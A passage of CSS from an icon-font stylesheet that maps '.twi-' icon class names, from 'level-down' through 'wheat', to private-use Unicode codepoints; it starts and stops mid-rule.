{content: "\f870";}.twi-level-down-alt2:before {content: "\f871";}.twi-level-up2:before {content: "\f872";}.twi-level-up-alt2:before {content: "\f873";}.twi-life-ring2:before {content: "\f874";}.twi-lightbulb2:before {content: "\f875";}.twi-lightbulb-dollar2:before {content: "\f876";}.twi-lightbulb-exclamation2:before {content: "\f877";}.twi-lightbulb-on2:before {content: "\f878";}.twi-lightbulb-slash2:before {content: "\f879";}.twi-lights-holiday2:before {content: "\f87a";}.twi-link2:before {content: "\f87b";}.twi-lips2:before {content: "\f87c";}.twi-lira-sign2:before {content: "\f87d";}.twi-list2:before {content: "\f87e";}.twi-list-alt2:before {content: "\f87f";}.twi-list-ol2:before {content: "\f880";}.twi-list-ul2:before {content: "\f881";}.twi-location2:before {content: "\f882";}.twi-location-arrow2:before {content: "\f883";}.twi-location-circle2:before {content: "\f884";}.twi-location-slash2:before {content: "\f885";}.twi-lock2:before {content: "\f886";}.twi-lock-alt2:before {content: "\f887";}.twi-lock-open2:before {content: "\f888";}.twi-lock-open-alt2:before {content: "\f889";}.twi-long-arrow-alt-down2:before {content: "\f88a";}.twi-long-arrow-alt-left2:before {content: "\f88b";}.twi-long-arrow-alt-right2:before {content: "\f88c";}.twi-long-arrow-alt-up2:before {content: "\f88d";}.twi-long-arrow-down2:before {content: "\f88e";}.twi-long-arrow-left2:before {content: "\f88f";}.twi-long-arrow-right2:before {content: "\f890";}.twi-long-arrow-up2:before {content: "\f891";}.twi-loveseat2:before {content: "\f892";}.twi-low-vision2:before {content: "\f893";}.twi-luchador2:before {content: "\f894";}.twi-luggage-cart2:before {content: "\f895";}.twi-lungs2:before {content: "\f896";}.twi-mace2:before {content: "\f897";}.twi-magic2:before {content: "\f898";}.twi-magnet2:before {content: "\f899";}.twi-mailbox2:before {content: "\f89a";}.twi-mail-bulk2:before {content: "\f89b";}.twi-male2:before {content: "\f89c";}.twi-mandolin2:before {content: "\f89d";}.twi-map2:before {content: "\f89e";}.twi-map-marked2:before {content: "\f89f";}.twi-map-marked-alt2:before {content: "\f8a0";}.twi-map-marker2:before {content: "\f8a1";}.twi-map-marker-alt2:before {content: "\f8a2";}.twi-map-marker-alt-slash2:before {content: "\f8a3";}.twi-map-marker-check2:before {content: "\f8a4";}.twi-map-marker-edit2:before {content: "\f8a5";}.twi-map-marker-exclamation2:before {content: "\f8a6";}.twi-map-marker-minus2:before {content: "\f8a7";}.twi-map-marker-plus2:before {content: "\f8a8";}.twi-map-marker-question2:before {content: "\f8a9";}.twi-map-marker-slash2:before {content: "\f8aa";}.twi-map-marker-smile2:before {content: "\f8ab";}.twi-map-marker-times2:before {content: "\f8ac";}.twi-map-pin2:before {content: "\f8ad";}.twi-map-signs2:before {content: "\f8ae";}.twi-marker2:before {content: "\f8af";}.twi-mars2:before {content: "\f8b0";}.twi-mars-double2:before {content: "\f8b1";}.twi-mars-stroke2:before {content: "\f8b2";}.twi-mars-stroke-h2:before {content: "\f8b3";}.twi-mars-stroke-v2:before {content: "\f8b4";}.twi-mask2:before {content: "\f8b5";}.twi-meat2:before {content: "\f8b6";}.twi-medal2:before {content: "\f8b7";}.twi-medkit2:before {content: "\f8b8";}.twi-megaphone2:before {content: "\f8b9";}.twi-meh2:before {content: "\f8ba";}.twi-meh-blank2:before {content: "\f8bb";}.twi-meh-rolling-eyes2:before {content: "\f8bc";}.twi-memory2:before {content: "\f8bd";}.twi-menorah2:before {content: "\f8be";}.twi-mercury2:before {content: "\f8bf";}.twi-meteor2:before {content: "\f8c0";}.twi-microchip2:before {content: "\f8c1";}.twi-microphone2:before {content: "\f8c2";}.twi-microphone-alt2:before {content: "\f8c3";}.twi-microphone-alt-slash2:before {content: "\f8c4";}.twi-microphone-slash2:before {content: "\f8c5";}.twi-microscope2:before {content: "\f8c6";}.twi-mind-share2:before {content: "\f8c7";}.twi-minus2:before {content: "\f8c8";}.twi-minus-circle2:before {content: "\f8c9";}.twi-minus-hexagon2:before {content: "\f8ca";}.twi-minus-octagon2:before {content: "\f8cb";}.twi-minus-square2:before {content: "\f8cc";}.twi-mistletoe2:before {content: "\f8cd";}.twi-mitten2:before {content: "\f8ce";}.twi-mobile2:before {content: "\f8cf";}.twi-mobile-alt2:before {content: "\f8d0";}.twi-mobile-android2:before {content: "\f8d1";}.twi-mobile-android-alt2:before {content: "\f8d2";}.twi-money-bill2:before {content: "\f8d3";}.twi-money-bill-alt2:before {content: "\f8d4";}.twi-money-bill-wave2:before {content: "\f8d5";}.twi-money-bill-wave-alt2:before {content: "\f8d6";}.twi-money-check2:before {content: "\f8d7";}.twi-money-check-alt2:before {content: "\f8d8";}.twi-monitor-heart-rate2:before {content: "\f8d9";}.twi-monkey2:before {content: "\f8da";}.twi-monument2:before {content: "\f8db";}.twi-moon2:before {content: "\f8dc";}.twi-moon-cloud2:before {content: "\f8dd";}.twi-moon-stars2:before {content: "\f8de";}.twi-mortar-pestle2:before {content: "\f8df";}.twi-mosque2:before {content: "\f8e0";}.twi-motorcycle2:before {content: "\f8e1";}.twi-mountain2:before {content: "\f8e2";}.twi-mountains2:before {content: "\f8e3";}.twi-mouse-pointer2:before {content: "\f8e4";}.twi-mug-hot2:before {content: "\f8e5";}.twi-mug-marshmallows2:before {content: "\f8e6";}.twi-music2:before {content: "\f8e7";}.twi-narwhal2:before {content: "\f8e8";}.twi-network-wired2:before {content: "\f8e9";}.twi-neuter2:before {content: "\f8ea";}.twi-newspaper2:before {content: "\f8eb";}.twi-not-equal2:before {content: "\f8ec";}.twi-notes-medical2:before {content: "\f8ed";}.twi-object-group2:before {content: "\f8ee";}.twi-object-ungroup2:before {content: "\f8ef";}.twi-octagon2:before {content: "\f8f0";}.twi-oil-can2:before {content: "\f8f1";}.twi-oil-temp2:before {content: "\f8f2";}.twi-om2:before {content: "\f8f3";}.twi-omega2:before {content: "\f8f4";}.twi-ornament2:before {content: "\f8f5";}.twi-otter2:before {content: "\f8f6";}.twi-outdent2:before {content: "\f8f7";}.twi-pager2:before {content: "\f8f8";}.twi-paint-brush2:before {content: "\f8f9";}.twi-paint-brush-alt2:before {content: "\f8fa";}.twi-paint-roller2:before {content: "\f8fb";}.twi-palette2:before {content: "\f8fc";}.twi-pallet2:before {content: "\f8fd";}.twi-pallet-alt2:before {content: "\f8fe";}.twi-paperclip2:before {content: "\f8ff";}.twi-paper-plane2:before {content: "\f900";}.twi-parachute-box2:before {content: "\f901";}.twi-paragraph2:before {content: "\f902";}.twi-parking2:before {content: "\f903";}.twi-parking-circle2:before {content: "\f904";}.twi-parking-circle-slash2:before {content: "\f905";}.twi-parking-slash2:before {content: "\f906";}.twi-passport2:before {content: "\f907";}.twi-pastafarianism2:before {content: "\f908";}.twi-paste2:before {content: "\f909";}.twi-pause2:before {content: "\f90a";}.twi-pause-circle2:before {content: "\f90b";}.twi-paw2:before {content: "\f90c";}.twi-paw-alt2:before {content: "\f90d";}.twi-paw-claws2:before {content: "\f90e";}.twi-peace2:before {content: "\f90f";}.twi-pegasus2:before {content: "\f910";}.twi-pen2:before {content: "\f911";}.twi-pen-alt2:before {content: "\f912";}.twi-pencil2:before {content: "\f913";}.twi-pencil-alt2:before {content: "\f914";}.twi-pencil-paintbrush2:before {content: "\f915";}.twi-pencil-ruler2:before {content: "\f916";}.twi-pen-fancy2:before {content: "\f917";}.twi-pennant2:before {content: "\f918";}.twi-pen-nib2:before {content: "\f919";}.twi-pen-square2:before {content: "\f91a";}.twi-people-carry2:before {content: "\f91b";}.twi-pepper-hot2:before {content: "\f91c";}.twi-percent2:before {content: "\f91d";}.twi-percentage2:before {content: "\f91e";}.twi-person-booth2:before {content: "\f91f";}.twi-person-carry2:before {content: "\f920";}.twi-person-dolly2:before {content: "\f921";}.twi-person-dolly-empty2:before {content: "\f922";}.twi-person-sign2:before {content: "\f923";}.twi-phone2:before {content: "\f924";}.twi-phone-office2:before {content: "\f925";}.twi-phone-plus2:before {content: "\f926";}.twi-phone-slash2:before {content: "\f927";}.twi-phone-square2:before {content: "\f928";}.twi-phone-volume2:before {content: "\f929";}.twi-pi2:before {content: "\f92a";}.twi-pie2:before {content: "\f92b";}.twi-pig2:before {content: "\f92c";}.twi-piggy-bank2:before {content: "\f92d";}.twi-pills2:before {content: "\f92e";}.twi-pizza2:before {content: "\f92f";}.twi-pizza-slice2:before {content: "\f930";}.twi-place-of-worship2:before {content: "\f931";}.twi-plane2:before {content: "\f932";}.twi-plane-alt2:before {content: "\f933";}.twi-plane-arrival2:before {content: "\f934";}.twi-plane-departure2:before {content: "\f935";}.twi-play2:before {content: "\f936";}.twi-play-circle2:before {content: "\f937";}.twi-plug2:before {content: "\f938";}.twi-plus2:before {content: "\f939";}.twi-plus-circle2:before {content: "\f93a";}.twi-plus-hexagon2:before {content: "\f93b";}.twi-plus-octagon2:before {content: "\f93c";}.twi-plus-square2:before {content: "\f93d";}.twi-podcast2:before {content: "\f93e";}.twi-podium2:before {content: "\f93f";}.twi-podium-star2:before {content: "\f940";}.twi-poll2:before {content: "\f941";}.twi-poll-h2:before {content: "\f942";}.twi-poll-people2:before {content: "\f943";}.twi-poo2:before {content: "\f944";}.twi-poop2:before {content: "\f945";}.twi-poo-storm2:before {content: "\f946";}.twi-popcorn2:before {content: "\f947";}.twi-portrait2:before {content: "\f948";}.twi-pound-sign2:before {content: "\f949";}.twi-power-off2:before {content: "\f94a";}.twi-pray2:before {content: "\f94b";}.twi-praying-hands2:before {content: "\f94c";}.twi-prescription2:before {content: "\f94d";}.twi-prescription-bottle2:before {content: "\f94e";}.twi-prescription-bottle-alt2:before {content: "\f94f";}.twi-presentation2:before {content: "\f950";}.twi-print2:before {content: "\f951";}.twi-print-search2:before {content: "\f952";}.twi-print-slash2:before {content: "\f953";}.twi-procedures2:before {content: "\f954";}.twi-project-diagram2:before {content: "\f955";}.twi-pumpkin2:before {content: "\f956";}.twi-puzzle-piece2:before {content: "\f957";}.twi-qrcode2:before {content: "\f958";}.twi-question2:before {content: "\f959";}.twi-question-circle2:before {content: "\f95a";}.twi-question-square2:before {content: "\f95b";}.twi-quidditch2:before {content: "\f95c";}.twi-quote-left2:before {content: "\f95d";}.twi-quote-right2:before {content: "\f95e";}.twi-quran2:before {content: "\f95f";}.twi-rabbit2:before {content: "\f960";}.twi-rabbit-fast2:before {content: "\f961";}.twi-racquet2:before {content: "\f962";}.twi-radiation2:before {content: "\f963";}.twi-radiation-alt2:before {content: "\f964";}.twi-rainbow2:before {content: "\f965";}.twi-raindrops2:before {content: "\f966";}.twi-ram2:before {content: "\f967";}.twi-ramp-loading2:before {content: "\f968";}.twi-random2:before {content: "\f969";}.twi-receipt2:before {content: "\f96a";}.twi-rectangle-landscape2:before {content: "\f96b";}.twi-rectangle-portrait2:before {content: "\f96c";}.twi-rectangle-wide2:before {content: "\f96d";}.twi-recycle2:before {content: "\f96e";}.twi-redo2:before {content: "\f96f";}.twi-redo-alt2:before {content: "\f970";}.twi-registered2:before {content: "\f971";}.twi-repeat2:before {content: "\f972";}.twi-repeat-12:before {content: "\f973";}.twi-repeat-1-alt2:before {content: "\f974";}.twi-repeat-alt2:before {content: "\f975";}.twi-reply2:before {content: "\f976";}.twi-reply-all2:before {content: "\f977";}.twi-republican2:before {content: "\f978";}.twi-restroom2:before {content: "\f979";}.twi-retweet2:before {content: "\f97a";}.twi-retweet-alt2:before {content: "\f97b";}.twi-ribbon2:before {content: "\f97c";}.twi-ring2:before {content: "\f97d";}.twi-rings-wedding2:before {content: "\f97e";}.twi-road2:before {content: "\f97f";}.twi-robot2:before {content: "\f980";}.twi-rocket2:before {content: "\f981";}.twi-route2:before {content: "\f982";}.twi-route-highway2:before {content: "\f983";}.twi-route-interstate2:before {content: "\f984";}.twi-rss2:before {content: "\f985";}.twi-rss-square2:before {content: "\f986";}.twi-ruble-sign2:before {content: "\f987";}.twi-ruler2:before {content: "\f988";}.twi-ruler-combined2:before {content: "\f989";}.twi-ruler-horizontal2:before {content: "\f98a";}.twi-ruler-triangle2:before {content: "\f98b";}.twi-ruler-vertical2:before {content: "\f98c";}.twi-running2:before {content: "\f98d";}.twi-rupee-sign2:before {content: "\f98e";}.twi-rv2:before {content: "\f98f";}.twi-sack2:before {content: "\f990";}.twi-sack-dollar2:before {content: "\f991";}.twi-sad-cry2:before {content: "\f992";}.twi-sad-tear2:before {content: "\f993";}.twi-salad2:before {content: "\f994";}.twi-sandwich2:before {content: "\f995";}.twi-satellite2:before {content: "\f996";}.twi-satellite-dish2:before {content: "\f997";}.twi-sausage2:before {content: "\f998";}.twi-save2:before {content: "\f999";}.twi-scalpel2:before {content: "\f99a";}.twi-scalpel-path2:before {content: "\f99b";}.twi-scanner2:before {content: "\f99c";}.twi-scanner-keyboard2:before {content: "\f99d";}.twi-scanner-touchscreen2:before {content: "\f99e";}.twi-scarecrow2:before {content: "\f99f";}.twi-scarf2:before {content: "\f9a0";}.twi-school2:before {content: "\f9a1";}.twi-screwdriver2:before {content: "\f9a2";}.twi-scroll2:before {content: "\f9a3";}.twi-scroll-old2:before {content: "\f9a4";}.twi-scrubber2:before {content: "\f9a5";}.twi-scythe2:before {content: "\f9a6";}.twi-sd-card2:before {content: "\f9a7";}.twi-search2:before {content: "\f9a8";}.twi-search-dollar2:before {content: "\f9a9";}.twi-search-location2:before {content: "\f9aa";}.twi-search-minus2:before {content: "\f9ab";}.twi-search-plus2:before {content: "\f9ac";}.twi-seedling2:before {content: "\f9ad";}.twi-server2:before {content: "\f9ae";}.twi-shapes2:before {content: "\f9af";}.twi-share2:before {content: "\f9b0";}.twi-share-all2:before {content: "\f9b1";}.twi-share-alt2:before {content: "\f9b2";}.twi-share-alt-square2:before {content: "\f9b3";}.twi-share-square2:before {content: "\f9b4";}.twi-sheep2:before {content: "\f9b5";}.twi-shekel-sign2:before {content: "\f9b6";}.twi-shield2:before {content: "\f9b7";}.twi-shield-alt2:before {content: "\f9b8";}.twi-shield-check2:before {content: "\f9b9";}.twi-shield-cross2:before {content: "\f9ba";}.twi-ship2:before {content: "\f9bb";}.twi-shipping-fast2:before {content: "\f9bc";}.twi-shipping-timed2:before {content: "\f9bd";}.twi-shish-kebab2:before {content: "\f9be";}.twi-shoe-prints2:before {content: "\f9bf";}.twi-shopping-bag2:before {content: "\f9c0";}.twi-shopping-basket2:before {content: "\f9c1";}.twi-shopping-cart2:before {content: "\f9c2";}.twi-shovel2:before {content: "\f9c3";}.twi-shovel-snow2:before {content: "\f9c4";}.twi-shower2:before {content: "\f9c5";}.twi-shredder2:before {content: "\f9c6";}.twi-shuttlecock2:before {content: "\f9c7";}.twi-shuttle-van2:before {content: "\f9c8";}.twi-sickle2:before {content: "\f9c9";}.twi-sigma2:before {content: "\f9ca";}.twi-sign2:before {content: "\f9cb";}.twi-signal2:before {content: "\f9cc";}.twi-signal-12:before {content: "\f9cd";}.twi-signal-22:before {content: "\f9ce";}.twi-signal-32:before {content: "\f9cf";}.twi-signal-42:before {content: "\f9d0";}.twi-signal-alt2:before {content: "\f9d1";}.twi-signal-alt-12:before {content: "\f9d2";}.twi-signal-alt-22:before {content: "\f9d3";}.twi-signal-alt-32:before {content: "\f9d4";}.twi-signal-alt-slash2:before {content: "\f9d5";}.twi-signal-slash2:before {content: "\f9d6";}.twi-signature2:before {content: "\f9d7";}.twi-sign-in2:before {content: "\f9d8";}.twi-sign-in-alt2:before {content: "\f9d9";}.twi-sign-language2:before {content: "\f9da";}.twi-sign-out2:before {content: "\f9db";}.twi-sign-out-alt2:before {content: "\f9dc";}.twi-sim-card2:before {content: "\f9dd";}.twi-sitemap2:before {content: "\f9de";}.twi-skating2:before {content: "\f9df";}.twi-skeleton2:before {content: "\f9e0";}.twi-skiing2:before {content: "\f9e1";}.twi-skiing-nordic2:before {content: "\f9e2";}.twi-ski-jump2:before {content: "\f9e3";}.twi-ski-lift2:before {content: "\f9e4";}.twi-skull2:before {content: "\f9e5";}.twi-skull-crossbones2:before {content: "\f9e6";}.twi-slash2:before {content: "\f9e7";}.twi-sledding2:before {content: "\f9e8";}.twi-sleigh2:before {content: "\f9e9";}.twi-sliders-h2:before {content: "\f9ea";}.twi-sliders-h-square2:before {content: "\f9eb";}.twi-sliders-v2:before {content: "\f9ec";}.twi-sliders-v-square2:before {content: "\f9ed";}.twi-smile2:before {content: "\f9ee";}.twi-smile-beam2:before {content: "\f9ef";}.twi-smile-plus2:before {content: "\f9f0";}.twi-smile-wink2:before {content: "\f9f1";}.twi-smog2:before {content: "\f9f2";}.twi-smoke2:before {content: "\f9f3";}.twi-smoking2:before {content: "\f9f4";}.twi-smoking-ban2:before {content: "\f9f5";}.twi-sms2:before {content: "\f9f6";}.twi-snake2:before {content: "\f9f7";}.twi-snow-blowing2:before {content: "\f9f8";}.twi-snowboarding2:before {content: "\f9f9";}.twi-snowflake2:before {content: "\f9fa";}.twi-snowflakes2:before {content: "\f9fb";}.twi-snowman2:before {content: "\f9fc";}.twi-snowmobile2:before {content: "\f9fd";}.twi-snowplow2:before {content: "\f9fe";}.twi-socks2:before {content: "\f9ff";}.twi-solar-panel2:before {content: "\fa00";}.twi-sort2:before {content: "\fa01";}.twi-sort-alpha-down2:before {content: "\fa02";}.twi-sort-alpha-up2:before {content: "\fa03";}.twi-sort-amount-down2:before {content: "\fa04";}.twi-sort-amount-up2:before {content: "\fa05";}.twi-sort-down2:before {content: "\fa06";}.twi-sort-numeric-down2:before {content: "\fa07";}.twi-sort-numeric-up2:before {content: "\fa08";}.twi-sort-up2:before {content: "\fa09";}.twi-soup2:before {content: "\fa0a";}.twi-spa2:before {content: "\fa0b";}.twi-space-shuttle2:before {content: "\fa0c";}.twi-spade2:before {content: "\fa0d";}.twi-spider2:before {content: "\fa0e";}.twi-spider-black-widow2:before {content: "\fa0f";}.twi-spider-web2:before {content: "\fa10";}.twi-spinner2:before {content: "\fa11";}.twi-spinner-third2:before {content: "\fa12";}.twi-splotch2:before {content: "\fa13";}.twi-spray-can2:before {content: "\fa14";}.twi-square2:before {content: "\fa15";}.twi-square-full2:before {content: "\fa16";}.twi-square-root2:before {content: "\fa17";}.twi-square-root-alt2:before {content: "\fa18";}.twi-squirrel2:before {content: "\fa19";}.twi-staff2:before {content: "\fa1a";}.twi-stamp2:before {content: "\fa1b";}.twi-star2:before {content: "\fa1c";}.twi-star-and-crescent2:before {content: "\fa1d";}.twi-star-christmas2:before {content: "\fa1e";}.twi-star-exclamation2:before {content: "\fa1f";}.twi-star-half2:before {content: "\fa20";}.twi-star-half-alt2:before {content: "\fa21";}.twi-star-of-david2:before {content: "\fa22";}.twi-star-of-life2:before {content: "\fa23";}.twi-stars2:before {content: "\fa24";}.twi-steak2:before {content: "\fa25";}.twi-steering-wheel2:before {content: "\fa26";}.twi-step-backward2:before {content: "\fa27";}.twi-step-forward2:before {content: "\fa28";}.twi-stethoscope2:before {content: "\fa29";}.twi-sticky-note2:before {content: "\fa2a";}.twi-stocking2:before {content: "\fa2b";}.twi-stomach2:before {content: "\fa2c";}.twi-stop2:before {content: "\fa2d";}.twi-stop-circle2:before {content: "\fa2e";}.twi-stopwatch2:before {content: "\fa2f";}.twi-store2:before {content: "\fa30";}.twi-store-alt2:before {content: "\fa31";}.twi-stream2:before {content: "\fa32";}.twi-street-view2:before {content: "\fa33";}.twi-stretcher2:before {content: "\fa34";}.twi-strikethrough2:before {content: "\fa35";}.twi-stroopwafel2:before {content: "\fa36";}.twi-subscript2:before {content: "\fa37";}.twi-subway2:before {content: "\fa38";}.twi-suitcase2:before {content: "\fa39";}.twi-suitcase-rolling2:before {content: "\fa3a";}.twi-sun2:before {content: "\fa3b";}.twi-sun-cloud2:before {content: "\fa3c";}.twi-sun-dust2:before {content: "\fa3d";}.twi-sun-haze2:before {content: "\fa3e";}.twi-sunrise2:before {content: "\fa3f";}.twi-sunset2:before {content: "\fa40";}.twi-superscript2:before {content: "\fa41";}.twi-surprise2:before {content: "\fa42";}.twi-swatchbook2:before {content: "\fa43";}.twi-swimmer2:before {content: "\fa44";}.twi-swimming-pool2:before {content: "\fa45";}.twi-sword2:before {content: "\fa46";}.twi-swords2:before {content: "\fa47";}.twi-synagogue2:before {content: "\fa48";}.twi-sync2:before {content: "\fa49";}.twi-sync-alt2:before {content: "\fa4a";}.twi-syringe2:before {content: "\fa4b";}.twi-table2:before {content: "\fa4c";}.twi-tablet2:before {content: "\fa4d";}.twi-tablet-alt2:before {content: "\fa4e";}.twi-tablet-android2:before {content: "\fa4f";}.twi-tablet-android-alt2:before {content: "\fa50";}.twi-table-tennis2:before {content: "\fa51";}.twi-tablet-rugged2:before {content: "\fa52";}.twi-tablets2:before {content: "\fa53";}.twi-tachometer2:before {content: "\fa54";}.twi-tachometer-alt2:before {content: "\fa55";}.twi-tachometer-alt-average2:before {content: "\fa56";}.twi-tachometer-alt-fast2:before {content: "\fa57";}.twi-tachometer-alt-fastest2:before {content: "\fa58";}.twi-tachometer-alt-slow2:before {content: "\fa59";}.twi-tachometer-alt-slowest2:before {content: "\fa5a";}.twi-tachometer-average2:before {content: "\fa5b";}.twi-tachometer-fast2:before {content: "\fa5c";}.twi-tachometer-fastest2:before {content: "\fa5d";}.twi-tachometer-slow2:before {content: "\fa5e";}.twi-tachometer-slowest2:before {content: "\fa5f";}.twi-taco2:before {content: "\fa60";}.twi-tag2:before {content: "\fa61";}.twi-tags2:before {content: "\fa62";}.twi-tally2:before {content: "\fa63";}.twi-tanakh2:before {content: "\fa64";}.twi-tape2:before {content: "\fa65";}.twi-tasks2:before {content: "\fa66";}.twi-tasks-alt2:before {content: "\fa67";}.twi-taxi2:before {content: "\fa68";}.twi-teeth2:before {content: "\fa69";}.twi-teeth-open2:before {content: "\fa6a";}.twi-temperature-frigid2:before {content: "\fa6b";}.twi-temperature-high2:before {content: "\fa6c";}.twi-temperature-hot2:before {content: "\fa6d";}.twi-temperature-low2:before {content: "\fa6e";}.twi-tenge2:before {content: "\fa6f";}.twi-tennis-ball2:before {content: "\fa70";}.twi-terminal2:before {content: "\fa71";}.twi-text-height2:before {content: "\fa72";}.twi-text-width2:before {content: "\fa73";}.twi-th2:before {content: "\fa74";}.twi-theater-masks2:before {content: "\fa75";}.twi-thermometer2:before {content: "\fa76";}.twi-thermometer-empty2:before {content: "\fa77";}.twi-thermometer-full2:before {content: "\fa78";}.twi-thermometer-half2:before {content: "\fa79";}.twi-thermometer-quarter2:before {content: "\fa7a";}.twi-thermometer-three-quarters2:before {content: "\fa7b";}.twi-theta2:before {content: "\fa7c";}.twi-th-large2:before {content: "\fa7d";}.twi-th-list2:before {content: "\fa7e";}.twi-thumbs-down2:before {content: "\fa7f";}.twi-thumbs-up2:before {content: "\fa80";}.twi-thumbtack2:before {content: "\fa81";}.twi-thunderstorm2:before {content: "\fa82";}.twi-thunderstorm-moon2:before {content: "\fa83";}.twi-thunderstorm-sun2:before {content: "\fa84";}.twi-ticket2:before {content: "\fa85";}.twi-ticket-alt2:before {content: "\fa86";}.twi-tilde2:before {content: "\fa87";}.twi-times2:before {content: "\fa88";}.twi-times-circle2:before {content: "\fa89";}.twi-times-hexagon2:before {content: "\fa8a";}.twi-times-octagon2:before {content: "\fa8b";}.twi-times-square2:before {content: "\fa8c";}.twi-tint2:before {content: "\fa8d";}.twi-tint-slash2:before {content: "\fa8e";}.twi-tire2:before {content: "\fa8f";}.twi-tired2:before {content: "\fa90";}.twi-tire-flat2:before {content: "\fa91";}.twi-tire-pressure-warning2:before {content: "\fa92";}.twi-tire-rugged2:before {content: "\fa93";}.twi-toggle-off2:before {content: "\fa94";}.twi-toggle-on2:before {content: "\fa95";}.twi-toilet2:before {content: "\fa96";}.twi-toilet-paper2:before {content: "\fa97";}.twi-toilet-paper-alt2:before {content: "\fa98";}.twi-tombstone2:before {content: "\fa99";}.twi-tombstone-alt2:before {content: "\fa9a";}.twi-toolbox2:before {content: "\fa9b";}.twi-tools2:before {content: "\fa9c";}.twi-tooth2:before {content: "\fa9d";}.twi-toothbrush2:before {content: "\fa9e";}.twi-torah2:before {content: "\fa9f";}.twi-torii-gate2:before {content: "\faa0";}.twi-tornado2:before {content: "\faa1";}.twi-tractor2:before {content: "\faa2";}.twi-trademark2:before {content: "\faa3";}.twi-traffic-cone2:before {content: "\faa4";}.twi-traffic-light2:before {content: "\faa5";}.twi-traffic-light-go2:before {content: "\faa6";}.twi-traffic-light-slow2:before {content: "\faa7";}.twi-traffic-light-stop2:before {content: "\faa8";}.twi-train2:before {content: "\faa9";}.twi-tram2:before {content: "\faaa";}.twi-transgender2:before {content: "\faab";}.twi-transgender-alt2:before {content: "\faac";}.twi-trash2:before {content: "\faad";}.twi-trash-alt2:before {content: "\faae";}.twi-trash-restore2:before {content: "\faaf";}.twi-trash-restore-alt2:before {content: "\fab0";}.twi-treasure-chest2:before {content: "\fab1";}.twi-tree2:before {content: "\fab2";}.twi-tree-alt2:before {content: "\fab3";}.twi-tree-christmas2:before {content: "\fab4";}.twi-tree-decorated2:before {content: "\fab5";}.twi-tree-large2:before {content: "\fab6";}.twi-tree-palm2:before {content: "\fab7";}.twi-trees2:before {content: "\fab8";}.twi-triangle2:before {content: "\fab9";}.twi-trophy2:before {content: "\faba";}.twi-trophy-alt2:before {content: "\fabb";}.twi-truck2:before {content: "\fabc";}.twi-truck-container2:before {content: "\fabd";}.twi-truck-couch2:before {content: "\fabe";}.twi-truck-loading2:before {content: "\fabf";}.twi-truck-monster2:before {content: "\fac0";}.twi-truck-moving2:before {content: "\fac1";}.twi-truck-pickup2:before {content: "\fac2";}.twi-truck-plow2:before {content: "\fac3";}.twi-truck-ramp2:before {content: "\fac4";}.twi-tshirt2:before {content: "\fac5";}.twi-tty2:before {content: "\fac6";}.twi-turkey2:before {content: "\fac7";}.twi-turtle2:before {content: "\fac8";}.twi-tv2:before {content: "\fac9";}.twi-tv-retro2:before {content: "\faca";}.twi-umbrella2:before {content: "\facb";}.twi-umbrella-beach2:before {content: "\facc";}.twi-underline2:before {content: "\facd";}.twi-undo2:before {content: "\face";}.twi-undo-alt2:before {content: "\facf";}.twi-unicorn2:before {content: "\fad0";}.twi-union2:before {content: "\fad1";}.twi-universal-access2:before {content: "\fad2";}.twi-university2:before {content: "\fad3";}.twi-unlink2:before {content: "\fad4";}.twi-unlock2:before {content: "\fad5";}.twi-unlock-alt2:before {content: "\fad6";}.twi-upload2:before {content: "\fad7";}.twi-usd-circle2:before {content: "\fad8";}.twi-usd-square2:before {content: "\fad9";}.twi-user2:before {content: "\fada";}.twi-user-alt2:before {content: "\fadb";}.twi-user-alt-slash2:before {content: "\fadc";}.twi-user-astronaut2:before {content: "\fadd";}.twi-user-chart2:before {content: "\fade";}.twi-user-check2:before {content: "\fadf";}.twi-user-circle2:before {content: "\fae0";}.twi-user-clock2:before {content: "\fae1";}.twi-user-cog2:before {content: "\fae2";}.twi-user-crown2:before {content: "\fae3";}.twi-user-edit2:before {content: "\fae4";}.twi-user-friends2:before {content: "\fae5";}.twi-user-graduate2:before {content: "\fae6";}.twi-user-hard-hat2:before {content: "\fae7";}.twi-user-headset2:before {content: "\fae8";}.twi-user-injured2:before {content: "\fae9";}.twi-user-lock2:before {content: "\faea";}.twi-user-md2:before {content: "\faeb";}.twi-user-md-chat2:before {content: "\faec";}.twi-user-minus2:before {content: "\faed";}.twi-user-ninja2:before {content: "\faee";}.twi-user-nurse2:before {content: "\faef";}.twi-user-plus2:before {content: "\faf0";}.twi-users2:before {content: "\faf1";}.twi-users-class2:before {content: "\faf2";}.twi-users-cog2:before {content: "\faf3";}.twi-users-crown2:before {content: "\faf4";}.twi-user-secret2:before {content: "\faf5";}.twi-user-shield2:before {content: "\faf6";}.twi-user-slash2:before {content: "\faf7";}.twi-users-medical2:before {content: "\faf8";}.twi-user-tag2:before {content: "\faf9";}.twi-user-tie2:before {content: "\fafa";}.twi-user-times2:before {content: "\fafb";}.twi-utensil-fork2:before {content: "\fafc";}.twi-utensil-knife2:before {content: "\fafd";}.twi-utensils2:before {content: "\fafe";}.twi-utensils-alt2:before {content: "\faff";}.twi-utensil-spoon2:before {content: "\fb00";}.twi-value-absolute2:before {content: "\fb01";}.twi-vector-square2:before {content: "\fb02";}.twi-venus2:before {content: "\fb03";}.twi-venus-double2:before {content: "\fb04";}.twi-venus-mars2:before {content: "\fb05";}.twi-vial2:before {content: "\fb06";}.twi-vials2:before {content: "\fb07";}.twi-video2:before {content: "\fb08";}.twi-video-plus2:before {content: "\fb09";}.twi-video-slash2:before {content: "\fb0a";}.twi-vihara2:before {content: "\fb0b";}.twi-volcano2:before {content: "\fb0c";}.twi-volleyball-ball2:before {content: "\fb0d";}.twi-volume2:before {content: "\fb0e";}.twi-volume-down2:before {content: "\fb0f";}.twi-volume-mute2:before {content: "\fb10";}.twi-volume-off2:before {content: "\fb11";}.twi-volume-slash2:before {content: "\fb12";}.twi-volume-up2:before {content: "\fb13";}.twi-vote-nay2:before {content: "\fb14";}.twi-vote-yea2:before {content: "\fb15";}.twi-vr-cardboard2:before {content: "\fb16";}.twi-walker2:before {content: "\fb17";}.twi-walking2:before {content: "\fb18";}.twi-wallet2:before {content: "\fb19";}.twi-wand2:before {content: "\fb1a";}.twi-wand-magic2:before {content: "\fb1b";}.twi-warehouse2:before {content: "\fb1c";}.twi-warehouse-alt2:before {content: "\fb1d";}.twi-watch2:before {content: "\fb1e";}.twi-watch-fitness2:before {content: "\fb1f";}.twi-water2:before {content: "\fb20";}.twi-water-lower2:before {content: "\fb21";}.twi-water-rise2:before {content: "\fb22";}.twi-wave-square2:before {content: "\fb23";}.twi-webcam2:before {content: "\fb24";}.twi-webcam-slash2:before {content: "\fb25";}.twi-weight2:before {content: "\fb26";}.twi-weight-hanging2:before {content: "\fb27";}.twi-whale2:before {content: "\fb28";}.twi-wheat2:before {content: 